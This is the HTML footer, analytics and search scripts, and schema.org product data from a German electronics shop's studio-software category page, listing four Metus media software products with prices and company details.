</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="SUP99SO"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer-payment-icons">
  
  <a href="/zahlungsarten.html">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="86"
      height="60"
      viewBox="33 10 86 60"
    >
      
      <image
        id="paypal-svgrepo-com"
        x="33"
        y="10"
        width="86"
        height="60"
        xlink:href="[data-uri]"
      />
    </svg>
  </a>
  <a href="/zahlungsarten.html">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="88"
      height="64"
      viewBox="33 8 88 64"
    >
      
      <image
        x="33"
        y="8"
        width="88"
        height="64"
        xlink:href="[data-uri]"
      />
    </svg>
  </a>
  <a href="/zahlungsarten.html">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="88"
      height="58"
      viewBox="33 11 88 58"
    >
      
      <image
        id="klarna-svgrepo-com_1_"
        data-name="klarna-svgrepo-com (1)"
        x="33"
        y="11"
        width="88"
        height="58"
        xlink:href="[data-uri]"
      />
    </svg>
  </a>
  <a href="/zahlungsarten.html">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="88"
      height="59"
      viewBox="33 10 88 59"
    >
      
      <image
        id="apple-pay-payment-mark-logo-svgrepo-com_1_"
        data-name="apple-pay-payment-mark-logo-svgrepo-com (1)"
        x="33"
        y="10"
        width="88"
        height="59"
        xlink:href="[data-uri]"
      />
    </svg>
  </a>
  <a href="/zahlungsarten.html">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="88"
      height="62"
      viewBox="33 9 88 62"
    >
      
      <image
        id="mastercard-full-svgrepo-com"
        x="33"
        y="9"
        width="88"
        height="62"
        xlink:href="[data-uri]"
      />
    </svg>
  </a>
  <a href="/zahlungsarten.html">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="82"
      height="58"
      viewBox="33 11 82 58"
    >
      
      <image
        id="amazon-pay-svgrepo-com_copy_6"
        data-name="amazon-pay-svgrepo-com copy 6"
        x="33"
        y="11"
        width="82"
        height="58"
        xlink:href="[data-uri]"
      />
    </svg>
  </a>
</div>

<style> .footer-payment-icons svg { 
width: 50px !important; 
} 

</style>
</div></div></div></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><audio id="pageBuilderRelaunchAudioPlayer" preload="auto"></audio>

</div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="ta-footer-system ta-footer-desktop">
  <div class="ta-footer-left">
    <a href="/ai-system-status">© <span id="ta-year"></span> TONEART GmbH & Co. KG · All systems operational</a>
  </div>
  <div class="ta-footer-right">
    <a href="/ai-connect-commerce">v2.0.45 <span class="tag">AI-READY</span></a>
    <span class="dot"></span> <span class="online">ONLINE</span>
  </div>
</div>

<div class="ta-footer-system ta-footer-mobile">
  <div class="ta-footer-line">
    <a href="/ai-system-status">© <span id="ta-year-mobile"></span> TONEART GmbH & Co. KG · All systems operational</a>
  </div>

  <div class="ta-footer-line ta-footer-status">
    <a href="/ai-connect-commerce">v2.0.45 <span class="tag">AI-READY</span></a>
    <span class="dot"></span> <span class="online">ONLINE</span>
  </div>
</div>

<style>
.ta-footer-system {
  border-top: 1px solid #444;
}
.ta-footer-desktop {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 12px 0;
  margin-top: 30px;
}

.ta-footer-status a {
    color: #b3b3b3;
}

.ta-footer-left a,
.ta-footer-line a,
.ta-footer-right a {
    color: #b3b3b3;
}
.ta-footer-left {
  font-size: 12px;
  letter-spacing: 0.05em;
  text-transform: uppercase;
  color: #b3b3b3;
}
.ta-footer-right {
  font-size: 12px;
  letter-spacing: 0.05em;
  text-transform: uppercase;
  color: #b3b3b3;
  display: flex;
  align-items: center;
  gap: 6px;
}
.ta-footer-right .dot {
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background-color: #39FF14;
  box-shadow: 0 0 8px rgba(57, 255, 20, 0.8);
}

.ta-footer-right .online{
  color: #39FF14;
}

.ta-footer-status .online {
    color: #39FF14;
}

.ta-footer-mobile {
  padding: 10px 14px;
  text-align: center;
    margin-top: 15px;
}

.ta-footer-line {
  font-size: 12px;
  letter-spacing: 0.04em;
  text-transform: uppercase;
  color: #b3b3b3;
  line-height: 1.4;
}

.ta-footer-status {
  margin-top: 4px;
  font-size: 12px;
  color: #b3b3b3;
}

.ta-footer-status .dot {
  display: inline-block;
  width: 7px;
  height: 7px;
  margin: 0 4px;
  border-radius: 50%;
  background-color: #39FF14;
  box-shadow: 0 0 8px rgba(57, 255, 20, 0.8);
}

@media (max-width: 768px) {
  .ta-footer-desktop { display: none; }
}

@media (min-width: 769px) {
  .ta-footer-mobile { display: none; }
}

</style>


</div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
@media (max-width:768px){
.catalog-product-view .copyright-section-footer {
    padding-bottom: 130px;
}
}

.footer-logo img{
max-width:250px !important;
}
 .ai-commerce-footer-banner .pagebuilder-mobile-only {
    border-radius: 10px !important;
    margin-top: 30px;
}
@media (min-width:769px){
.ai-commerce-footer-banner{
    max-width: 850px;
}
    .ai-commerce-footer-banner .pagebuilder-mobile-hidden {
        position: absolute;
        left: 50%;
        transform: translateX(-50%);
        margin-bottom: 20px;
        border-radius: 10px !important;
        max-width: 500px !important;
    }
}
@media (min-width:1200px){
.copyright-section-footer {
    margin-top: 150px  !important;
}
}
@media (min-width:768px) and (max-width:1200px){
.copyright-section-footer {
    margin-top: 180px  !important;
}
}
.tiktok-shop-footer-link::after,
.relaunch-footer-link::after,
.studio-footer-link::after,
.about-us-footer-link::after,
.gutscheine-footer-link::after,
.social-media-footer-link::after,
.trusted-dealer-footer-link::after,
.roboter-vermietung-footer-link::after,
.robotic-show-footer-link::after,
.whats-ai-footer-link::after,
.ai-commerce-footer-link::after,
.ai-verified-commerce-signal-footer-link::after {
  content: "";
  display: inline-block;
  width: 10px;
  height: 10px;
  border-radius: 50%;
  margin-left: 2px;
  border: 1px solid #000;
  vertical-align: middle;
}

.tiktok-shop-footer-link::after { background-color: #E91E63; }
.relaunch-footer-link::after { background-color: #B19CD9; }
.studio-footer-link::after { background-color: #FF8C00; }
.about-us-footer-link::after { background-color: #3BACDF; }
.gutscheine-footer-link::after { background-color: #f5e116; }
.social-media-footer-link::after { background-color: #ff7b00; }
.trusted-dealer-footer-link::after { background-color: #d2fa52; }
.roboter-vermietung-footer-link::after { background-color: #ff4848; }
.robotic-show-footer-link::after { background-color: #df3bc5; }
.whats-ai-footer-link::after { background-color: #25d366; }
.ai-commerce-footer-link::after {
    background-color: #3244ff;
}
.ai-verified-commerce-signal-footer-link::after{
 background-color: #e91e1e;
}
.footer,
.page-main .columns { max-width: 1920px !important; margin: 0 auto !important; }
.page-header .header.content { width: 1920px; }
header.page-header { background: #1d1d1d !important; }
 .copyright-section-footer { max-width: 1920px !important; } 



.field.newsletter .control input:-webkit-autofill,
.field.newsletter .control input:-webkit-autofill:hover,
.field.newsletter .control input:-webkit-autofill:focus,
.field.newsletter .control input:-webkit-autofill:active {
  -webkit-box-shadow: 0 0 0 1000px #000 inset !important;
  -webkit-text-fill-color: #fff !important;
}

.gt_container--hich1m .gt_switcher {
  font-family: "Inter", sans-serif !important;
  font-size: 14pt !important;
  text-align: left !important;
  cursor: pointer !important;
  overflow: hidden !important;
  width: 105px !important;
  line-height: 0 !important;
}
.gt_container--hich1m .gt_switcher .gt_selected a::after {
  height: 25px !important;
  display: inline-block !important;
  position: absolute !important;
  right: 5px !important;
  width: 10px !important;
  background-position: 50% !important;
  background-size: 8px !important;
}
.copyright-section-footer {
    margin: 50px auto 0;
}
</style>





</div></div></div></footer>  <!-- Matomo Image Tracker-->
<noscript><img src="https://analytics.toneart-shop.de/matomo.php?idsite=1&amp;rec=1" style="border:0" alt="Matomo Image Tracker" /></noscript>
<!-- End Matomo -->
<div data-mage-init='{"Mirasvit_Related\/js\/track245":{"callbackUrl":"https:\/\/www.toneart-shop.de\/mstRelated\/analytics\/track\/","cookieName":"mst_related_session_id"}}'></div> <div data-bind="scope: 'ajaxpro'"><div id="ajaxpro-reinit" data-bind="html: bindBlock('reinit')"></div></div>     <div class="callforprice-addedoverlay"></div><div style="display: none;" class="callforprice-popup"><div class="callforprice-popup-internal"><div class="pr-callforprice-content"><form data-mage-init='{"validation": {}}' id="plumrocket-callforpice-frontend-form" method="post"></form></div></div></div><div class="up-and-down-arrow"><a href="#html-body" class="up-arrow"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><polygon points="3.293 11.293 4.707 12.707 11 6.414 11 20 13 20 13 6.414 19.293 12.707 20.707 11.293 12 2.586 3.293 11.293"/></svg></a> <a href="#page-footer" class="down-arrow"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><polygon points="3.293 11.293 4.707 12.707 11 6.414 11 20 13 20 13 6.414 19.293 12.707 20.707 11.293 12 2.586 3.293 11.293"/></svg></a></div></div> 
<script data-cfasync="false"> var LOCALE = 'de\u002DDE'; var BASE_URL = 'https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002Fstatic\u002Fversion1769046336\u002Ffrontend\u002FToneart\u002Fdefault\u002Fde_DE' };</script>
<script  type="text/javascript"  src="https://www.toneart-shop.de/static/version1769046336/_cache/merged/880856d66c367e42677a3c02e3bf70c8.min.js"></script>
<script  type="text/javascript"  async="true" src="https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/Magepow_SpeedOptimizer/js/plugin/cssrelpreload.min.js"></script>
<script>
const dfLayerOptions = {
installationId: '5e062634-6711-44d4-9425-194f5fd077b5',
zone: 'eu1'
};

(function (l, a, y, e, r, s) {
r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
})(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
doofinderLoader.load(dfLayerOptions);
});
</script>
<script type="text/javascript">

var trackOutboundLink = function( form ) {
            ga( 'send', 'event', 'Contact', form );
}

</script>
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('CF02IKJC77U208RSODBG');
  ttq.page();
}(window, document, 'ttq');
</script>
<script>
(function soluteLandingTracking(){
 if (location.href.indexOf("soluteclid") < 0) return;
 localStorage.setItem("soluteclid", (new Date()).getTime()+" "+location.href);
 var url = "https://cmodul.solutenetwork.com/landing";
 url += "?url=" + encodeURIComponent(location.href);
 var req = new XMLHttpRequest();
 req.open("GET", url);
 req.send();
})();
</script>
<script>window.gtranslateSettings = {"default_language":"de","languages":[,"de","en","fr","it","es","nl","pl","uk","lv","et","ru","zh-CN","ja","hr","da","bg","hu","sk","el","fi","ro","hi","tr","be","lt"],"wrapper_selector":".gtranslate_wrapper","switcher_vertical_position":"top"}</script>
<script src="https://cdn.gtranslate.net/widgets/latest/dwf.js" defer></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4BPSHVCQH7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4BPSHVCQH7');
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1071789268');
</script>
<script src="https://analytics.ahrefs.com/analytics.js" data-key="4rq9OXL6uMBJ5ghH59VGXA" async></script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "ImageObject",
      "@id": "https://www.toneart-shop.de/#logo",
      "url": "https://www.toneart-shop.de/media/logo/default/toneart-ai-pioneers-logo.png"
    },
    {
      "@type": "Organization",
      "@id": "https://www.toneart-shop.de/#org",
      "name": "TONEART Shop",
      "legalName": "TONEART GmbH & Co. KG",
      "url": "https://www.toneart-shop.de/",
      "logo": { "@id": "https://www.toneart-shop.de/#logo" },
      "brand": { "@id": "https://www.toneart-shop.de/#brand" },
      "paymentAccepted": [
        "Invoice",
        "PayPal",
        "Credit Card",
        "Apple Pay",
        "Google Pay",
        "Klarna",
        "Bank Transfer"
      ],
      "contactPoint": [
        {
          "@type": "ContactPoint",
          "contactType": "customer service",
          "availableLanguage": ["de", "en"],
          "url": "https://www.toneart-shop.de/kontakt.html"
        },
        {
          "@type": "ContactPoint",
          "contactType": "sales",
          "availableLanguage": ["de", "en"],
          "url": "https://www.toneart-shop.de/kontakt.html"
        }
      ],
      "hasMerchantReturnPolicy": {
        "@type": "MerchantReturnPolicy",
        "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
        "merchantReturnDays": 14,
        "returnMethod": "https://schema.org/ReturnByMail",
        "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility",
        "refundType": "https://schema.org/FullRefund",
        "applicableCountry": "DE"
      },
      "hasOfferCatalog": {
        "@type": "OfferCatalog",
        "@id": "https://www.toneart-shop.de/#offer-catalog",
        "name": "TONEART Key Categories",
        "itemListElement": [
          { "@type": "OfferCatalog", "name": "Solar",     "url": "https://www.toneart-shop.de/solar.html" },
          { "@type": "OfferCatalog", "name": "Robots",    "url": "https://www.toneart-shop.de/robots.html" },
          { "@type": "OfferCatalog", "name": "Drohnen",   "url": "https://www.toneart-shop.de/drohnen.html" },
          { "@type": "OfferCatalog", "name": "Camcorder", "url": "https://www.toneart-shop.de/camcorder.html" },
          { "@type": "OfferCatalog", "name": "Objektive", "url": "https://www.toneart-shop.de/objektive.html" },
          { "@type": "OfferCatalog", "name": "Gimbals",   "url": "https://www.toneart-shop.de/gimbals.html" },
          { "@type": "OfferCatalog", "name": "Monitore",  "url": "https://www.toneart-shop.de/monitore.html" },
          { "@type": "OfferCatalog", "name": "Video",     "url": "https://www.toneart-shop.de/video.html" },
          { "@type": "OfferCatalog", "name": "Licht",     "url": "https://www.toneart-shop.de/licht.html" },
          { "@type": "OfferCatalog", "name": "Ton",       "url": "https://www.toneart-shop.de/ton.html" },
          { "@type": "OfferCatalog", "name": "Akkus",     "url": "https://www.toneart-shop.de/akkus.html" },
          { "@type": "OfferCatalog", "name": "Grip",      "url": "https://www.toneart-shop.de/grip.html" }
        ]
      }
    },
    {
      "@type": "Brand",
      "@id": "https://www.toneart-shop.de/#brand",
      "name": "TONEART",
      "url": "https://www.toneart-shop.de/",
      "logo": { "@id": "https://www.toneart-shop.de/#logo" },
      "slogan": "The ai e-Commerce pioneers"
    }
  ]
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "@id": "https://www.toneart-shop.de/#organization",
  "name": "TONEART GmbH & Co. KG",
  "url": "https://www.toneart-shop.de",
  "description": "AI-ready e-commerce system with structured data and automation.",
  "additionalProperty": [
    {
      "@type": "PropertyValue",
      "name": "systemStatus",
      "value": "operational"
    },
    {
      "@type": "PropertyValue",
      "name": "aiReadiness",
      "value": "true"
    },
    {
      "@type": "PropertyValue",
      "name": "softwareVersion",
      "value": "2.0.45"
    },
    {
      "@type": "PropertyValue",
      "name": "platformType",
      "value": "web"
    }
  ]
}
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script>
    require([
        'jquery',
        'pmcustom'
    ], function ($, script) {
        
    });</script>
<script type="application/ld+json">
{"@context":"https://schema.org","@type":"WebPage","@id":"https://www.toneart-shop.de/video/software/studio-software.html#category","url":"https://www.toneart-shop.de/video/software/studio-software.html","name":"Studio Software","identifier":{"@type":"PropertyValue","name":"AI-verified E-Commerce Signal","value":"powered by TONEART AI Division"}}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.toneart-shop.de\/","name":"toneart-shop","about":"TONEART-Shop - Einer der besten Shops f\u00fcr Camcorder, Solartechnik und Robotics! Profitieren Sie von unserem 0% Leasing, 30 Tage Zahlungsziel und Ratenkauf!"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.toneart-shop.de\/","name":"TONEART GmbH & Co. KG","description":"TONEART-Shop ist ein deutscher Fachh\u00e4ndler f\u00fcr professionelle Film-, Video- und Audio-Technik sowie Robotik und Energiesysteme. Wir bieten fachkundige Beratung, zuverl\u00e4ssigen Support und schnellen Versand f\u00fcr Creator, Studios und Unternehmen.","telephone":"+49 (0)821 450360-0","email":"info@toneart-shop.de","faxNumber":"+49 (0)821 450360-10","address":{"@type":"PostalAddress","addressCountry":"DE","addressLocality":"Augsburg","addressRegion":"Bayern (BY)","streetAddress":"BUHL BUSINESS CENTER \u2014 Alfred-Nobel-Stra\u00dfe 9","postalCode":"86156"},"sameAs":[["https:\/\/www.youtube.com\/@toneartshop","https:\/\/www.instagram.com\/toneartshop\/","https:\/\/www.facebook.com\/TONEARTmediavision","https:\/\/www.tiktok.com\/@toneartshop","https:\/\/x.com\/TONEARTmedia","https:\/\/www.pinterest.com\/toneartshop\/","https:\/\/www.linkedin.com\/company\/toneart\/","https:\/\/vimeo.com\/toneart"]],"image":"https:\/\/www.toneart-shop.de\/media\/seller_image\/default\/toneart-ai-pioneers-logo.png","url":"https:\/\/www.toneart-shop.de\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.toneart-shop.de\/video.html","name":"Video"},"position":1},{"@type":"ListItem","item":{"@id":"https:\/\/www.toneart-shop.de\/video\/software.html","name":"Software"},"position":2},{"@type":"ListItem","item":{"@id":"https:\/\/www.toneart-shop.de\/video\/software\/studio-software.html","name":"Studio Software"},"position":3}]}</script>
<script type="text/javascript">window["mgctlbx$Pltm"] = "Magento 2";</script>
<script type="text/javascript" src="https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/MagicToolbox_MagicZoom/js/magiczoom.min.js"></script>
<script type="text/javascript" src="https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/MagicToolbox_MagicZoom/js/magictoolbox.utils.min.js"></script>
<script type="text/javascript">
	var mzOptions = {
		'zoomWidth':'auto',
		'zoomHeight':'auto',
		'zoomPosition':'inner',
		'zoomDistance':15,
		'selectorTrigger':'hover',
		'transitionEffect':true,
		'lazyZoom':true,
		'rightClick':true,
		'cssClass':'',
		'zoomMode':'magnifier',
		'zoomOn':'hover',
		'upscale':true,
		'smoothing':true,
		'variableZoom':true,
		'zoomCaption':'top',
		'hint':'always',
		'textHoverZoomHint':'Bewegen Sie die Mouse über das Bild!',
		'textClickZoomHint':'Click to zoom'
	}
</script>
<script type="text/javascript">
	var mzMobileOptions = {
		'zoomMode':'magnifier',
		'textHoverZoomHint':'Touch to zoom',
		'textClickZoomHint':'Double tap or pinch to zoom'
	}
mzOptions.onZoomReady = function(){ 
    var img = document.querySelector('div.mz-lens img'); 
    if (img && img.outerHTML.indexOf('data:image') > -1) { 
        img.setAttribute('alt', document.querySelector('.MagicZoom figure > img').getAttribute('alt')); 
    } 
} </script>
<script type="text/javascript" src="https://www.toneart-shop.de/static/version1769046336/frontend/Toneart/default/de_DE/MagicToolbox_MagicScroll/js/magicscroll.min.js"></script>
<script type="text/javascript">
	MagicScrollOptions = {
		'width':'auto',
		'height':'auto',
		'orientation':'vertical',
		'mode':'scroll',
		'items':'12',
		'speed':5000,
		'autoplay':5000,
		'loop':'infinite',
		'step':'auto',
		'arrows':'inside',
		'pagination':true,
		'easing':'cubic-bezier(.8, 0, .5, 1)',
		'scrollOnWheel':'auto',
		'lazy-load':true
	}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","url":"https:\/\/www.toneart-shop.de\/video\/software\/studio-software.html","mainEntity":{"@context":"http:\/\/schema.org","@type":"OfferCatalog","name":"Studio Software","url":"https:\/\/www.toneart-shop.de\/video\/software\/studio-software.html","numberOfItems":4,"itemListElement":[{"@type":"Product","name":"Metus Ingest Standard Software","description":"Mit der Metus Ingest Professional Software erhalten Sie eine zuverl&auml;ssige und leistungsstarke Software f&uuml;r das Video Recording, die Transkodierung und das Streaming. Neben dem Einsatz in TV-Stationen und Post-Produktions-Einrichtungen wird die Software auch in Kontrollzentren, medizinischen Firmen und vielen weiteren Bereichen verwendet. Sie verf&uuml;gt &uuml;berzeugt mit einer hochwertigen Qualit&auml;t, benutzerfreundlichen Systemsteuerung und absoluter Zuverl&auml;ssigkeit. Kaufen Sie jetzt die Metus Ingest Standard Software zusammen mit vielen weiteren hochwertigen Produkten von Metus im TONEART-Shop!","image":"https:\/\/www.toneart-shop.de\/media\/catalog\/product\/cache\/0c083792891d4e3db60e95252fb6bdbd\/m\/e\/metus-ingest-professional-remote-control-pack_fernsteuerung_toneart-shop_1.jpg","offers":{"@type":"http:\/\/schema.org\/Offer","price":1308.29,"url":"https:\/\/www.toneart-shop.de\/metus-ingest-standard-software.html","priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"EUR","value":8.27},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"DE"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday"]},"handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"}},"manufacturer":"Metus","sku":"ME-MIS","weight":"1.000000 kgs","category":"Studio Software"},{"@type":"Product","name":"Metus Ingest Professional Software","description":"Mit der Metus Ingest Professional Software erhalten Sie die M&ouml;glichkeit zuverl&auml;ssig und genau Multimedia-Daten zu erfassen, verwalten und zu streamen. Die hochwertige Software bietet Ihnen Gro&szlig;formatunterst&uuml;tzung sowie Sofortreaktion und ist mit SD- und HD-Fernsehern kompatibel. Neben dem Einsatz in TV-Stationen und Post-Produktions-Einrichtungen wird die Software auch in Kontrollzentren, medizinischen Firmen und vielen weiteren Bereichen verwendet. Kaufen Sie jetzt die Metus Ingest Professional Software zusammen mit vielen weiteren hochwertigen Produkten von Metus im TONEART-Shop!","image":"https:\/\/www.toneart-shop.de\/media\/catalog\/product\/cache\/0c083792891d4e3db60e95252fb6bdbd\/m\/e\/metus-ingest-professional-software_video-recording_toneart-shop.jpg","offers":{"@type":"http:\/\/schema.org\/Offer","price":2512.57,"url":"https:\/\/www.toneart-shop.de\/metus-ingest-professional-software.html","priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"EUR","value":8.27},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"DE"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday"]},"handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"}},"manufacturer":"Metus","sku":"ME-MIP","weight":"1.000000 kgs","category":"Studio Software"},{"@type":"Product","name":"Metus MAM Enterprise Software","description":"Die Metus MAM Enterprise Software ist ein skalierbares Medienverwaltungssystem. Die Tools zur Verwaltung und Umcodierung von Assets unterst&uuml;tzen Arbeitsgruppen beim Katalogisieren, Freigeben und Sch&uuml;tzen aller Assets und Projekte sowie beim Optimieren aller zu verwendenden Dateien. Metus MAM hat &uuml;ber 4000 installierte Benutzer in &uuml;ber 50 L&auml;ndern. Dazu geh&ouml;ren Fernsehsender, WebTV, IPTV-Betreiber, Unternehmen, Bildungseinichtungen, Produktionsfirmen, Medienarchive, Beh&ouml;rden, Milit&auml;r und Sicherheitsbeh&ouml;rden. MAM ist formatunabh&auml;ngig und unterst&uuml;tzt offene Standardformate. Die Metus MAM Enterprise Software ist ideal f&uuml;r jedes Unternehmen, dass &uuml;ber ein wertvolles und wachsendes Archiv an Medienressourcen verf&uuml;gt. Kaufen Sie jetzt die Metus MAM Enterprise Software zusammen mit vielen weiteren hochwertigen Produkten von Metus im TONEART-Shop!","image":"https:\/\/www.toneart-shop.de\/media\/catalog\/product\/cache\/0c083792891d4e3db60e95252fb6bdbd\/m\/e\/metus-mam-enterprise-software_medienverwaltungssystem_toneart-shop.jpg","offers":{"@type":"http:\/\/schema.org\/Offer","price":22985.33,"url":"https:\/\/www.toneart-shop.de\/metus-mam-enterprise-software.html","priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"EUR","value":8.27},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"DE"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday"]},"handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"}},"manufacturer":"Metus","sku":"ME-MMAM","weight":"1.000000 kgs","category":"Studio Software"},{"@type":"Product","name":"Metus MediaCube Standard Software","description":"Die Metus MediaCube Standard Software erlaubt einem Team gemeinsame Dateien zu verwalten, zu teilen und zu suchen - seien es Video-, Audio- oder Bildateien. MediaCube ist speziell auf die Bed&uuml;rfnisse und das Budget kleiner bis mittelgro&szlig;er Unternehmen zugeschnitten und liefert gro&szlig;e Funktionalit&auml;t zu einem attraktiven Preis. Kaufen Sie jetzt die Metus MediaCube Standard Software zusammen mit vielen weiteren hochwertigen Produkten von Metus im TONEART-Shop!","image":"https:\/\/www.toneart-shop.de\/media\/catalog\/product\/cache\/0c083792891d4e3db60e95252fb6bdbd\/m\/e\/metus-mediacube-standard-software_gro_zu_gige_funktionalita_t_toneart-shop.jpg","offers":{"@type":"http:\/\/schema.org\/Offer","price":8752.93,"url":"https:\/\/www.toneart-shop.de\/metus-mediacube-standard-software.html","priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"EUR","value":8.27},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"DE"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday"]},"handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":2,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"}},"manufacturer":"Metus","sku":"ME-MMC05","weight":"1.000000 kgs","category":"Studio Software"}]},"speakable":{"@type":"SpeakableSpecification","cssSelector":[".category-description"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
